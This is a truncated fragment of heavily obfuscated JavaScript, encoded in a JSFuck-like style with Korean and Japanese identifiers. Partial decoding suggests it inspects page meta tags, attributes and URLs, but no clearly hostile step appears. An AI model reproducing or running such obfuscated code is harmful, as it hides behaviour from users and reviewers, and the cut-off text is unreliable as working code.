'+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+가う+_+い+나あ+(17)[가](20)+'('+あ+가あ+_+う+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+','+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+':'+' '+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+"'"+','+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+う+_+가가+_+나가+い+가い+$+나다+가あ+':'+' '+"'"+가い+나가+나あ+나다+あ+가가+_+"'"+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+가_+(20)[가](21)+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+' '+'='+' '+$+(32)[가](33)+$+가い+い+' '+う+_+가あ+(25)[가](30)+가_+나가+가あ+_+'.'+い+_+(33)[가](34)+い+'('+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+あ+가あ+_+う+나가+$+((0)[나]+[])[11]+_+')'+' '+'|'+'|'+' '+(17)[가](20)+い+((0)[나]+[])[11]+나다+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+가$+나う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'6'+'"'+')')()+가다+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+'.'+_+((0)[나]+[])[11]+$+가い+나다+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+う+う+가_+う+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'/'+'/'+' '+가い+(([]+[])[나]+[])[14]+나가+가_+う+_+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+가う+$+나다+가あ+_+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'7'+'"'+')')()+_+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+(17)[가](20)+う+_+가う+';'+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가_+あ+い+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+"'"+가あ+가い+나가+가い+' '+가가+가い+う+_+(20)[가](21)+い+' '+가가+'ö'+나가+가가+'ü'+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+(17)[가](20)+가い+가가+가가+_+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+가う+う+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+나나+$+う+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+가い+가가+가가+_+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'('+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+' '+'='+' '+가가+가_+나あ+あ+((0)[나]+[])[11]+_+나가+い+'.'+(([]+[])[나]+[])[14]+_+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[8]+나다+_+((0)[나]+[])[11]+_+나가+い+((![])[나]+[])[9]+가나+가다+가가+'('+"'"+(32)[가](33)+(25)[가](30)+$+가가+((0)[나]+[])[11]+가い+나가+나나+$+う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+')'+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+' '+'='+' '+$+가가+((0)[나]+[])[11]+가い+나가+((![])[나]+[])[9]+$+う+'.'+(26)[가](30)+あ+_+う+가나+(([]+[])[나]+[])[9]+_+나다+_+나あ+い+가_+う+([][_+나가+い+う+가い+_+가あ]()+[])[8]+나다+나다+'('+"'"+$+'['+(17)[가](20)+う+_+가う+'*'+'='+'"'+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+'"'+']'+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+가う+가_+う+' '+'('+나あ+가_+나가+가あ+い+' '+나다+가い+나가+(20)[가](21)+' '+가_+가う+' '+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+가い+나가+(20)[가](21)+가あ+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+い+う+가나+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+(17)[가](20)+う+_+가う+' '+'='+' '+나다+가い+나가+(20)[가](21)+'.'+(([]+[])[나]+[])[14]+_+い+([][_+나가+い+う+가い+_+가あ]()+[])[8]+い+い+う+가い+나나+あ+い+_+'('+"'"+(17)[가](20)+う+_+가う+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+(17)[가](20)+う+_+가う+' '+'&'+'&'+' '+(17)[가](20)+う+_+가う+'.'+가い+나가+나あ+나다+あ+가가+_+가あ+'('+"'"+$+나あ+い+가い+가_+나가+'='+나다+가_+(([]+[])[나]+[])[14]+가_+あ+い+"'"+')'+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+あ+う+나다+' '+'='+' '+나가+_+(32)[가](33)+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'2'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+'('+(17)[가](20)+う+_+가う+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+나あ+가_+나가+가あ+い+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+' '+'+'+' '+あ+う+나다+'.'+(25)[가](30)+$+い+(17)[가](20)+나가+$+((0)[나]+[])[11]+_+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+"'"+(32)[가](33)+(25)[가](30)+'-'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+'.'+(25)[가](30)+(17)[가](20)+(25)[가](30)+"'"+','+' '+"'"+"'"+')'+'.'+う+_+(25)[가](30)+나다+$+나あ+_+'('+'/'+'\\'+'/'+'$'+'/'+','+' '+"'"+"'"+')'+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+가い+가う+' '+'('+'!'+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+'.'+_+나가+가가+가あ+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'7'+'"'+')')()+가い+い+(17)[가](20)+'('+"'"+'/'+(32)[가](33)+(25)[가](30)+'-'+$+가가+((0)[나]+[])[11]+가い+나가+"'"+')'+' '+'&'+'&'+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+' '+'!'+'='+'='+' '+あ+う+나다+'.'+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나다+가_+(([]+[])[나]+[])[14]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'5'+'"'+')')()+う+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+' '+나あ+$+い+나あ+(17)[가](20)+' '+'('+_+')'+' '+'{'+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+' '+' '+' '+' '+う+_+い+あ+う+나가+' '+나가+あ+나다+나다+';'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'}'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+'/'+'/'+' '+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'['+']'+'['+'"'+다+'"'+']'+')')()[48]+_+い+_+나あ+い+' '+나あ+あ+가あ+い+가_+((0)[나]+[])[11]+' '+$+가가+((0)[나]+[])[11]+가い+나가+' '+(25)[가](30)+$+い+(17)[가](20)+' '+가う+う+가_+((0)[나]+[])[11]+' '+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+'8'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'4'+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+가가+'"'+')')()+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'4'+나あ+'"'+')')()+' '+'('+가う+$+나다+나다+나나+$+나あ+(20)[가](21)+' '+((0)[나]+[])[11]+_+い+(17)[가](20)+가_+가가+')'+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'0'+$+'"'+')')()+' '+' '+' '+' '+가う+あ+나가+나あ+い+가い+가_+나가+' '+가가+_+い+_+나あ+い+[][다][나](う+_+い+あ+う+나가+' '+_+가あ+나あ+$+(25)[가](30)+_+'('+'('+'['+']'+'+'+'['+']'+')'+'['+'"'+가あ+あ+나나+'"'+']'+'('+')'+')')()[2]+あ+가あ+い+가_+((0)[나]+[])[11]+([][_+나가+い+う+가い+_+가あ]()+[])[8]+가가+((0)[나]+[])[11]+가い+나가+[][다][나](う+_+い+あ+う+나가+' '+あ+나가+_+가あ+나あ+$+(25)[가](30)+_+'('+'"'+'%'+'5'+'0'+'"'+')')()+$+い+(17)[가](20)+'('+(17)[가](20)+い+((0)[나]+[])[11]+나다+','+' '+가_+う+가い+(([]+[])[나]+[])[14]+가い+나가+')'+' '+'{'+[][다][나](う+_+い+あ+う+나가+' 